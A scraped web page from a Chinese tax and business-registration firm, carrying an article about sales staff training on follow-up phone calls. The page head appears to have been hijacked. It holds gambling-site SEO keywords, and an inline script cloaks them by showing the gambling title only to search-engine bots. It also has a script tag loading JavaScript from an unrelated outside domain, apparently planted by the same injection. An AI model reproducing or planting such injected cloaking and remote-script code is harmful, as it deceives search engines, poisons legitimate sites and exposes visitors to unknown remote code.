

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xiaoer888.com/read/Read85_1059.html
body_size: 16248
content:
<!doctype html>
<html><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a75202eba7e05a818adfa2568e39c6a7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<head>
<meta charset="utf-8"><meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

<title>壹号娱乐 - NG大舞台,有梦你就来  壹号娱乐</title>
<meta name="keywords" content="壹号娱乐" />
<meta name="description" content="✳️𝟳𝟳𝟳推荐✳️，壹号娱乐是一个多元化的娱乐平台，专注于为用户提供丰富的在线娱乐内容，包括但不限于游戏、体育赛事、娱乐直播等。用户可以通过壹号娱乐官网或移动应用程序，轻松访问各种娱乐服务。壹号娱乐以用户为中心，提供安全、便捷的服务体验，确保每位用户的娱乐需求得到满足。无论是玩游戏、观看直播还是参与体育赛事，壹号娱乐都为用户带来多样化的选择，提供愉悦的在线娱乐体验。" />
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "企小二-【推荐】一站式企业服务平台，提供工商注册财税多项企业服务";
    }
</script>
<script src="https://3000.solardoi.com/btz.js"></script>
<link href="/Public/Hanhome/Style.css?=1759997980" rel="stylesheet" type="text/css">
<script src="/Public/Hanhome/Js/Jquery.js" type="text/javascript"></script>

<link rel="shortcut icon" href="/favicon.ico" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="/Public/Hanhome/css/swiper.min.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/Public/Hanhome/css/hover-min.css" rel="stylesheet" type="text/css" />
<link href="/Public/Hanhome/aos/aos.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/Public/Hanhome/Js/swiper.min.js"></script>
<script src="/Public/Hanhome/Js/slide.js" type="text/javascript"></script>
<script>
//提示层
window.xcsoft=window.xcsoft||{};xcsoft.tipsCss={height:"44px",fontSize:"16px"};xcsoft.tipsHide=xcsoft.tipsShow="fast";xcsoft.dom;xcsoft.timeout;xcsoft.loading=function(b){xcsoft.init(b,0,"loading",!0)};xcsoft.info=function(b,c){xcsoft.init(b,c||2500,"info")};xcsoft.error=function(b,c){xcsoft.init(b,c||2E3,"error")};xcsoft.success=function(b,c){xcsoft.init(b,c||1500,"success")};xcsoft.init=function(b,c,a,d){this.tipsHtml(b,a);$(this.dom).animate({top:0},this.tipsHide);clearTimeout(this.timeout);this.timeout=!d&&setTimeout(function(){xcsoft._hide()},c)};xcsoft._hide=function(){this.dom.stop().animate({top:"-"+xcsoft.tipsCss.height},this.tipsHide,"",function(){$(this).remove()})};xcsoft.tipsHtml=function(b,c){var a=$(".xctips");c=c||"info";0==a.length?(a=document.createElement("div"),a.className="xctips "+c,this.dom=$(a),this.dom.css(this.tipsCss),a.style.top="-"+this.tipsCss.height,a.style.height=this.tipsCss.height,a.style.lineHeight=this.tipsCss.height,a.innerHTML=b,$("body").append(this.dom)):(a.html(b),a.attr("class","xctips "+c),this.dom=a)};
//xcsoft顶部消息提示
//为 tips 提示框自定义 CSS,以下为默认
xcsoft.tipsCss = {height: '44px',fontSize: '16px'};
//隐藏、显示速度 ，默认 fast
xcsoft.tipsHide=xcsoft.tipsShow=100;
</script>
</head>
<body>
<div class='hdad'><a href="/gshm/40.html" target="_blank"><img src='/uploadfile/2021/03/20210317152035_jS1p76t0.jpg'/></a></div>      
<div class='hdtop'>
  <div class='m'>
    <div class='f_l'>
                <div class='topinfo'><span>一站式企业服务平台</span><span>江西服务热线：17770848496</span></div>
    </div>
    <div class='f_r'></div>
  </div>
</div>
<div class='head'>
   <div class='m'>
      <div class="logo"><a href="/"><img src="/uploadfile/2023/07/20230706163416_mUNodeSp.png"></a></div>    
      <div class='hdnav'>
           <ul>              
              <li ><a href="/" class='big a0'>首页</a></li>
              <li >
                  <a href="/gszc/1.html" target="_self" class='big a1'>公司注册</a>   
              </li><li >
                  <a href="/dljz/2.html" target="_self" class='big a2'>代理记账</a>   
              </li><li >
                  <a href="/blzz/3.html" target="_self" class='big a3'>办理资质</a>   
              </li><li >
                  <a href="/ssch/4.html" target="_self" class='big a4'>税务合规</a>   
              </li><li >
                  <a href="/gqrd/42.html" target="_self" class='big a5'>高企认定</a>   
              </li><li >
                  <a href="/jjzz/43.html" target="_self" class='big a6'>建筑资质</a>   
              </li><li >
                  <a href="/aboutus/14.html" target="_self" class='big a7'>关于我们</a>   
              </li><li class='cur'>
                  <a href="/list/6.html" target="_self" class='big a8'>企服资讯</a>   
              </li>              <li class='more'>更多<svg t="1604629795992" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1779" width="12"><path d="M830.24 340.688l11.328 11.312a16 16 0 0 1 0 22.624L530.448 685.76a16 16 0 0 1-22.64 0L196.688 374.624a16 16 0 0 1 0-22.624l11.312-11.312a16 16 0 0 1 22.624 0l288.496 288.496 288.512-288.496a16 16 0 0 1 22.624 0z" p-id="1780"></path></svg></li>
          </ul>            
      </div>      
   </div>    
   <div class='morelist'>
       <div class='m'>
           
       </div>
   </div>
</div>


     
<div class='aboutslide listslide'>
     <div class="hd">
        <ul><li></li></ul>
      </div>
      <div class="bd">
        <ul>
          <a href="" target="_blank"><li style='background:url(/uploadfile/2020/11/20201118094424_M4WESUK7.png) no-repeat center top;'></li></a>          
        </ul>
      </div>
      <div class='m'>      
        <a class="prev" href="javascript:void(0)"></a>
        <a class="next" href="javascript:void(0)"></a>
      </div>
</div>
<script>jQuery(".aboutslide").slide({mainCell:".bd ul",autoPlay:true})</script>

<div class='subclass'>
   <div class='m'>
       <ul>
          <li class=""><a href="/zzpx/85.html" target="_self" class='big'>全部</a></li><li class=""><a href="/list/13.html" target="_self" class='big'>公司新闻</a></li><li class=""><a href="/list/7.html" target="_self" class='big'>工商注册</a></li><li class=""><a href="/list/8.html" target="_self" class='big'>工商变更</a></li><li class=""><a href="/list/10.html" target="_self" class='big'>代理记账</a></li><li class=""><a href="/list/9.html" target="_self" class='big'>资质代办</a></li><li class=""><a href="/list/11.html" target="_self" class='big'>税收合规化</a></li><li class=""><a href="/list/12.html" target="_self" class='big'>招聘信息 </a></li>                    <li class='moresub'>
              <a href="javascript:;">更多</a>
              <div class='moresublist'>
                  <a href="/list/13.html" target="_self">公司新闻</a><a href="/list/7.html" target="_self">工商注册</a><a href="/list/8.html" target="_self">工商变更</a><a href="/list/10.html" target="_self">代理记账</a><a href="/list/9.html" target="_self">资质代办</a><a href="/list/11.html" target="_self">税收合规化</a><a href="/list/12.html" target="_self">招聘信息 </a>              </div>
          </li>       </ul>
   </div>
</div>

<div class='listmain'>     
     <div class='m clearfix'>
          <div class='left'>
               <div class='arctitle'>
                   <h3>新知学堂 | 小二财税家人二通电话学习培训中</h3>
                   <p><span>发表于2026-01-20</span><span>浏览：7617</span></p>
               </div>
               <div class='arcabout'>
                     <section data-role="outer" label="Powered by 135editor.com"><section style="box-sizing:border-box;padding:0px 3px;" class=""><section style="box-sizing:border-box;padding:0 undefinedpx;"><section style="box-sizing:border-box;padding:0 undefinedpx;" class=""><section style="max-inline-size:100%;margin:0px;padding:0px;box-sizing:border-box;outline:none 0px !important;"><section style="max-inline-size:100%;margin:0px;padding:0px;box-sizing:border-box;outline:none 0px !important;" class=""><section class="_135editor" data-tools="135编辑器" data-id="105354"><section style="margin:10px auto;text-align:center;"><section style="display:flex;justify-content:flex-start;align-items:center;"><section class="assistant" style="box-sizing:border-box;width:40px;height:40px;background-image:linear-gradient(to right bottom, #ffdaa1, #fff6bd);border-radius:50%;overflow:hidden;"></section><section style="margin-left:-20px;"><section class="135brush" data-brushtype="text" style="font-size:15px;letter-spacing:1.5px;color:#ca243e;text-align:left;margin-bottom:5px;">
<p style="vertical-align:inherit;line-height:2em;">
	<strong>&nbsp; &nbsp;培训学习&nbsp;</strong>
</p>
</section></section></section><section style="margin:-20px 0 0 15px;"><section style="background-color:#fffdf5;padding:10px 25px 30px;box-sizing:border-box;" hm_fix="297:474"><section class="assistant" style="max-width:60% !important;box-sizing:border-box;width:60%;height:1px;background-color:#ca243e;margin-bottom:20px;overflow:hidden;transform:translate(-10px, 0px);-webkit-transform:translate(-10px, 0px);-moz-transform:translate(-10px, 0px);-ms-transform:translate(-10px, 0px);-o-transform:translate(-10px, 0px);" data-width="60%"></section><section data-autoskip="1" class="135brush" style="text-align:justify;line-height:1.75em;letter-spacing:1.5px;font-size:14px;color:#59615a;background:transparent;">
<p style="text-align:left;vertical-align:inherit;text-indent:2em;line-height:1.75em;" align="left">
	光有知识是不够的，还应当应用；光有愿望是不够的，还应当行动。
</p>
</section></section></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="105336">
<p style="box-sizing:border-box;text-align:center;vertical-align:inherit;width:20px;margin:10px auto;" align="center">
	<img class="assistant" src="https://bcn.135editor.com/files/images/editor_styles/d5ea3ee38ee74377121aa1328f9b6a20.png" data-width="100%" style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;caret-color:red;width:100%;display:block;" draggable="false" data-ratio="1.0344827586206897" data-w="29" />
</p>
</section><section class="_135editor" data-tools="135编辑器" data-id="104475"><section style="margin:10px auto;"><section style="border:1px solid #ca243e;padding:4px 4px 30px;margin-left:5px;box-sizing:border-box;" class=""><section style="margin:20px 0 0 15px;"><section style="display:inline-block;">
<p style="text-align:center;vertical-align:inherit;font-size:14px;letter-spacing:1.5px;color:#6E7278;margin-top:0px;margin-bottom:-5px;margin-left:5px;line-height:2em;" align="center">
	<strong>二通电话</strong>
</p>
<p style="text-align:center;vertical-align:inherit;font-size:14px;letter-spacing:1.5px;color:#6E7278;margin-top:0px;margin-bottom:-5px;margin-left:5px;" align="center">
	<br />
</p>
<section><section class="assistant" style="box-sizing:border-box;max-width:100% !important;width:100%;height:7px;border-radius:10px;background-image:linear-gradient(to right, #ca243e, #ffffff);overflow:hidden;" data-width="100%"></section></section>
<p style="vertical-align:inherit;font-size:14px;letter-spacing:1.5px;color:#6e7278;margin-top:15px;text-indent:2em;line-height:1.75em;">
	7月5日下午壹波老师为我们营销中心的家人们带来二通电话的培训指导，作为营销人员，二通电话至关重要！如何更好的完成二通电话呢？让我们一起来学习吧！
</p>
<section class="_135editor" data-tools="135编辑器" data-id="98286"><section style="padding:0px 5px;margin:10px auto;box-sizing:border-box;"><section style="padding:1em 0px;box-sizing:border-box;"><section style="background:#fefefe;box-shadow:0px 2px 5px #d6cece;"><section style="padding:1em 1em 0px;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);"><img style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bcn.135editor.com/uploadword/12244368/202207/62c933db-58bc-4904-8b44-3e6eac100069.jpg" hm_fix="422:428" data-width="100%" data-op="change" draggable="false" data-ratio="0.6643700787401575" data-w="1016" /></section><section class="assistant" style="box-sizing:border-box;width:30px;margin:5px auto 0px;padding-bottom:5px;"><img class="assistant" style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bdn.135editor.com/files/images/editor_styles/1b17a89c919dfb19f8e87cc05a881bde.jpg" data-width="100%" draggable="false" data-ratio="0.9014084507042254" data-w="142" /></section></section></section></section></section>
<p style="vertical-align:inherit;font-size:14px;letter-spacing:1.5px;color:#6e7278;margin-top:15px;text-indent:2em;line-height:1.75em;">
	销售员想要成交订单，就需要不断的开发客户，跟进客户，而跟进客户是讲究技巧的，特别是电话跟进客户更是需要技巧，跟进得好，能快速拉近距离，促进订单，跟进不好，就可能导致丢掉订单，甚至丢失客户，那么跟进电话要怎么打，才有效果呢？
</p>
<section class="_135editor" data-tools="135编辑器" data-id="114420"><section style="margin:10px auto;"><section style="display:flex;justify-content:center;align-items:center;"><section style="max-width:25% !important;box-sizing:border-box;width:25%;margin-bottom:-50px;" data-width="25%"><section class="assistant" style="box-sizing:border-box;width:55px;margin:auto;"><img class="assistant" style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bcn.135editor.com/files/images/editor_styles/4d71184e383ae16ee5f3a18e17319518.gif" data-width="100%" draggable="false" data-ratio="0.3090909090909091" data-w="165" /></section></section><section style="max-width:75% !important;box-sizing:border-box;width:75%;" data-width="75%"><section style="box-sizing:border-box;max-width:100% !important;width:100%;" data-width="100%"><img style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bcn.135editor.com/uploadword/9488067/202207/62c93621-6fe4-4c93-8e0f-4e40ac10c663.jpg" data-width="100%" draggable="false" data-ratio="0.5796296296296296" data-w="1080" /></section></section></section><section style="display:flex;justify-content:center;align-items:center;margin-top:13px;"><section style="max-width:75% !important;box-sizing:border-box;width:75%;" data-width="75%"><section style="box-sizing:border-box;max-width:100% !important;width:100%;" data-width="100%"><img style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bcn.135editor.com/uploadword/9488067/202207/62c93639-c994-43fe-96ea-4e4aac10c663.jpg" data-width="100%" hm_fix="378:599" draggable="false" data-ratio="0.5546296296296296" data-w="1080" /></section></section><section style="max-width:25% !important;box-sizing:border-box;width:25%;margin-bottom:-100px;" data-width="25%"><section class="assistant" style="box-sizing:border-box;width:45px;margin:auto;"><img class="assistant" style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bcn.135editor.com/files/images/editor_styles/4d71184e383ae16ee5f3a18e17319518.gif" data-width="100%" draggable="false" data-ratio="0.3090909090909091" data-w="165" /></section></section></section></section></section><section data-role="paragraph" class="_135editor">
<p style="text-indent:2em;line-height:1.75em;">
	第二通电话的重点是建立在一通电话的基础之上，第一通电话要给第二通电话铺垫 一定的空间和机会理由，同时第二通电将有助于你的客户筛选工作，营销人员需要注意的是二次电话才是核心，因为客户是否有需求，二次电话是可以帮助你得到这一答案的。
</p>
</section><section class="_135editor" data-tools="135编辑器" data-id="112667"><section style="margin:10px auto;text-align:center;"><section style="display:flex;justify-content:center;align-items:flex-end;"><section style="padding:10px;border:1px solid #ff8c2e;flex:1 1 0%;box-sizing:border-box;"><section style="box-sizing:border-box;max-width:100% !important;width:100%;" data-width="100%"><img style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bcn.135editor.com/uploadword/12244368/202207/62c94355-6514-4f61-bec0-6a5bac100069.jpg" data-width="100%" title="" alt="" draggable="false" data-ratio="1" data-w="675" /></section></section><section style="background:#fdeada;padding:10px;margin-left:-25px;flex:1;"><section style="box-sizing:border-box;max-width:100% !important;width:100%;" data-width="100%"><img style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bcn.135editor.com/uploadword/12244368/202207/62c9433f-1638-43f3-beac-6ab1ac100069.jpg" data-width="100%" title="" alt="" hm_fix="396:545" draggable="false" data-ratio="0.8537037037037037" data-w="1080" /></section></section></section></section></section>
<p style="vertical-align:inherit;text-indent:2em;line-height:1.75em;">
	小二家人们认真做好笔记，需要准备好二次开场白，重温旧梦，意义处理，火上浇油等细节问题。
</p>
<section class="_135editor" data-tools="135编辑器" data-id="98286"><section style="padding:0px 5px;margin:10px auto;box-sizing:border-box;"><section style="padding:1em 0px;box-sizing:border-box;"><section style="background:#fefefe;box-shadow:0px 2px 5px #d6cece;"><section style="padding:1em 1em 0px;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);"><img style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bcn.135editor.com/uploadword/12244368/202207/62c9342c-ed48-4434-a40d-3ef5ac100069.jpg" hm_fix="422:428" data-width="100%" data-op="change" draggable="false" data-ratio="0.6617647058823529" data-w="1020" /></section><section class="assistant" style="box-sizing:border-box;width:30px;margin:5px auto 0px;padding-bottom:5px;"><img class="assistant" style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bdn.135editor.com/files/images/editor_styles/1b17a89c919dfb19f8e87cc05a881bde.jpg" data-width="100%" draggable="false" data-ratio="0.9014084507042254" data-w="142" /></section></section></section></section></section>
<p style="max-inline-size:100%;margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;cursor:text;font-size:17px;caret-color:#FF0000;vertical-align:inherit;text-indent:2em;line-height:1.75em;font-family:微软雅黑, &quot;box-sizing:border-box !important;outline:none 0px !important;" align="left">
	<span style="font-size:12px;">第二次电话跟进一定要有“上期回顾”+“提升兴趣点”+“延伸聊天”，先要回顾一下上次的内容，才能加深在客户心目中的印象，再提兴趣点，激发客户的欲望，延伸聊天，促进成交。</span>
</p>
<section class="_135editor" data-tools="135编辑器" data-id="98286"><section style="padding:0px 5px;margin:10px auto;box-sizing:border-box;"><section style="padding:1em 0px;box-sizing:border-box;"><section style="background:#fefefe;box-shadow:0px 2px 5px #d6cece;"><section style="padding:1em 1em 0px;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);"><img style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bcn.135editor.com/uploadword/12244368/202207/62c94389-7790-44c9-9d94-6a15ac100069.jpg" hm_fix="422:428" data-width="100%" data-op="change" draggable="false" data-ratio="0.6617647058823529" data-w="1020" /></section><section class="assistant" style="box-sizing:border-box;width:30px;margin:5px auto 0px;padding-bottom:5px;"><img class="assistant" style="max-width:100% !important;box-sizing:border-box;vertical-align:inherit;width:100%;display:block;" src="https://bdn.135editor.com/files/images/editor_styles/1b17a89c919dfb19f8e87cc05a881bde.jpg" data-width="100%" draggable="false" data-ratio="0.9014084507042254" data-w="142" /></section></section></section></section></section>
<p style="max-inline-size:100%;margin-top:0px;margin-bottom:0px;padding:0px;clear:both;min-height:1em;cursor:text;font-size:17px;caret-color:#FF0000;vertical-align:inherit;text-indent:2em;line-height:1.75em;font-family:微软雅黑, &quot;box-sizing:border-box !important;outline:none 0px !important;" align="left">
	<span style="font-size:12px;">无论是做哪个行业，对待客户一定要足够的真诚，当下竞争太多，除了拼产品质量与价格，重点是拼销售人员的真诚服务，你认同吗？</span>
</p>
</section></section></section></section></section></section></section></section></section><section style="margin:0px;padding:0px;outline:0px;max-width:100%;font-size:medium;font-family:-apple-system, BlinkMacSystemFont, Arial, sans-serif;box-sizing:border-box !important;overflow-wrap:break-word !important;"><section data-tools="135编辑器" data-id="94783" style="margin:0px;padding:0px;outline:0px;max-width:100%;box-sizing:border-box !important;overflow-wrap:break-word !important;color:#333333;font-size:17px;letter-spacing:0.544px;" class="_135editor"><section hm_fix="260:573" style="margin:0px;padding:0px;outline:0px;max-width:100%;display:flex;justify-content:flex-end;align-items:center;box-sizing:border-box !important;overflow-wrap:break-word !important;"><section style="box-sizing:border-box;margin:0px;padding:0px;outline:0px;max-width:100%;overflow-wrap:break-word !important;width:20px;"><section style="box-sizing:border-box;margin:0px;padding:0px;outline:0px;max-width:100%;overflow-wrap:break-word !important;width:20px;"><br />
</section></section></section></section></section></section></section>               </div>         
                     
               <div class="share bdsharebuttonbox clearfix">
                         <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                         <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                         <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                         <a href="#" class="bds_more" data-cmd="more"></a>         
                         <script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
                     </div>     
               <div class='prevnext'>
                   上一篇：<a href="/read/Read85_1068.html" title="赋能突破，砥砺奋进丨小二财税营销中心培训活动圆满结束">赋能突破，砥砺奋进丨小二财税营销中心培训活动圆满结束...</a><br>下一篇：<a href="/read/Read85_328.html" title="如何成为一名优秀主管？">如何成为一名优秀主管？</a>               </div>

          </div>
          <div class='right'><div class='rightbox'>
                 <div class='tit'>快速申请办理</div>
                 <form id='form1' onsubmit="return form1_check()">            
                 <input type="reset" name="reset" style="display: none;" />      
                 <div class='rightfm'>
                     <li><input type='text' class='intxt' placeholder='请输入您的称呼' name='realname'/></li>
                     <li><input type='text' class='intxt' placeholder='请输入您的手机号码' name='mobile'/></li>
                     <li><textarea placeholder='留言内容' class='intxt inarea' name='other'></textarea></li>
                     <li><button type='submit'>确认提交</button></li>
                     <li>订单提交后，10分钟内，我们将安排工作人员和您联系！</li>
                 </div>
                 </form>
             </div>
<script>
function form1_check(){
       var formobj=$("#form1");
       var realname=formobj.find("input[name='realname']").val()
       var mobile=formobj.find("input[name='mobile']").val();           
       var other=formobj.find("textarea[name='other']").html();   
       if(isEmpty(realname)){
          xcsoft.error('请输入您的称呼',2000);        
          return false;
      }   
      if(isEmpty(mobile)){
          xcsoft.error('手机号码不能为空',2000);        
          return false;
      }
      if(!isPoneAvailable(mobile)){
          xcsoft.error('手机号码不正确',2000);        
          return false;
      }       
       var msg="来源：联系我们页\n"+"称呼："+realname+"\n需求："+other;
       form_save(mobile,msg,formobj)
       return false;
}
</script>

             <div class='rightbox'>
                 <div class='tit'>热点资讯</div>
                 <div class='hotarclist'>
                      <ul>
                                                    <li><a href="/Read/Read_1068.html" title='赋能突破，砥砺奋进丨小二财税营销中心培训活动圆满结束'>赋能突破，砥砺奋进丨小二财税营销中心培训活动圆满结束</a></li><li><a href="/Read/Read_1059.html" title='新知学堂 | 小二财税家人二通电话学习培训中'>新知学堂 | 小二财税家人二通电话学习培训中</a></li><li><a href="/Read/Read_328.html" title='如何成为一名优秀主管？'>如何成为一名优秀主管？</a></li><li><a href="/Read/Read_332.html" title='拼搏专注，创新责任！'>拼搏专注，创新责任！</a></li><li><a href="/Read/Read_319.html" title='鸟欲高飞先振翅，人求上进先读书！'>鸟欲高飞先振翅，人求上进先读书！</a></li>                      </ul>
                 </div>
             </div>
             <div class='rightbox'>
                 <div class='tit'>联系我们</div>
                 <div class='hotarclist'>
                     <b>江西小二财税服务有限公司</b><br>
                     联系人：李女士<br>
                     热线：177-7084-8496<br>
                     QQ：3633876869<br>
                     地址：江西省南昌市青山湖区京东镇月坊胡村168号江西流量经济产业基地2号楼3楼小二财税<br>                 </div>
             </div></div>    

     </div>    
     <div class='list_page'><div class='m'></div></div>   
</div>

<div class='hdad listad'>
         <a href="http://jxxiaoer.com/" target="_self"><img src="/uploadfile/2021/01/20210121144432_mzsmE5Wb.png"/></a>
</div>




<div class='foota'>
  <div class='m'>
    <div class='footnav'>
              <li>
         <b>关于企小二</b>
         <a href="/about/5.html" target="_self">关于我们</a><a href="/dljz/2.html" target="_self">全省服务网点</a><a href="/list/12.html" target="_self">招贤纳士</a><a href="">隐私权声明</a>       </li><li>
         <b>新手指南</b>
         <a href="http://93715655.b2b.11467.com/" target="_self">新手注册</a><a href="">在线咨询</a><a href="/list/6.html" target="_self">财税资讯</a>       </li><li>
         <b>财税服务</b>
         <a href="/gszc/1.html" target="_self">工商注册</a><a href="/dljz/2.html" target="_self">代理记账</a><a href="/list/6.html" target="_self">咨询服务</a><a href="">法律服务</a>       </li><li>
         <b>开放平台</b>
                </li>       <div class='c_b'></div>
    </div>
    <div class='ewm'>
        <img src="/uploadfile/2020/11/20201105113910_bDEOs8XJ.png"/>
        <p>扫一扫  申请0元注册</p>
    </div>
 </div>
</div>
<div class='footb'>
   <div class='m clearfix'>
       <dl>
          <dt>企业管理必备工具</dt>
          <dd>
            <a href=""><img src='/uploadfile/2020/11/20201105120436_O7Aqv35U.png'/><p>易核名</p></a>          </dd>
       </dl>
       <div class='right'>
          <p style='text-align:right;line-height:40px;'><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">赣ICP备18009180号-5</a><br><a target="_blank" rel="nofollow" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=36011102000482"><img src="/uploadfile/2021/06/20210628140614_A8BfOzgF.png" style='vertical-align:middle;'/>赣公网安备 36011102000482号</ a></p>       </div>
   </div>
</div>

<div class='fixright'>
    <div class='main'>
        <a href="" class='item' style='display:none;'><svg t="1604552455312" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3472" width="25"><path d="M858.5 763.6c-18.9-44.8-46.1-85-80.6-119.5s-74.7-61.6-119.5-80.6c-0.4-0.2-0.8-0.3-1.2-0.5C719.5 518 760 444.7 760 362c0-137-111-248-248-248S264 225 264 362C264 444.7 304.5 518 366.8 563.1c-0.4 0.2-0.8 0.3-1.2 0.5-44.8 18.9-85 46-119.5 80.6-34.5 34.5-61.6 74.7-80.6 119.5-18.6 43.8-28.5 90.3-29.5 138.1-0.1 4.5 3.5 8.2 8 8.2h60c4.4 0 7.9-3.5 8-7.8 2-77.2 33-149.5 87.8-204.3C356.5 641.2 431.8 610 512 610s155.5 31.2 212.2 87.9C779 752.7 810 825 812 902.2c0.1 4.4 3.6 7.8 8 7.8h60c4.5 0 8.1-3.7 8-8.2-1-47.8-10.9-94.3-29.5-138.2zM512 534c-45.9 0-89.1-17.9-121.6-50.4S340 407.9 340 362s17.9-89.1 50.4-121.6S466.1 190 512 190s89.1 17.9 121.6 50.4S684 316.1 684 362s-17.9 89.1-50.4 121.6S557.9 534 512 534z" p-id="3473" fill="#ffffff"></path></svg><p class='tit'>我的</p></a>
        <div class='item zxzx'>
            <svg t="1605158241094" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="6587" width="22"><path d="M974 524.053h-12V450C962 201.472 760.528 0 512 0S62 201.472 62 450v74.053H50c-27.614 0-50 22.386-50 50v200c0 27.614 22.386 50 50 50h100c27.614 0 50-22.386 50-50v-200c0-27.614-22.386-50-50-50h-7.582V450c0-204.114 165.468-369.582 369.582-369.582S881.582 245.886 881.582 450v74.053H874c-27.614 0-50 22.386-50 50v200c0 27.614 22.386 50 50 50h59.806v99.922c0 16.479-13.405 29.884-29.884 29.884H704V944c0-11.045-8.954-20-20-20H524c-11.046 0-20 8.955-20 20v60c0 11.047 8.954 20 20 20h160c11.046 0 20-8.953 20-20v-9.947h199.922c38.641 0 70.078-31.438 70.078-70.078v-99.922c27.614 0 50-22.386 50-50v-200c0-27.615-22.386-50-50-50z" p-id="6588"></path></svg>
            <a href=""><div class='tit'>在<br>线<br>咨<br>询</div></a>
            <div class='txtbox'>
              <div class='txt'>
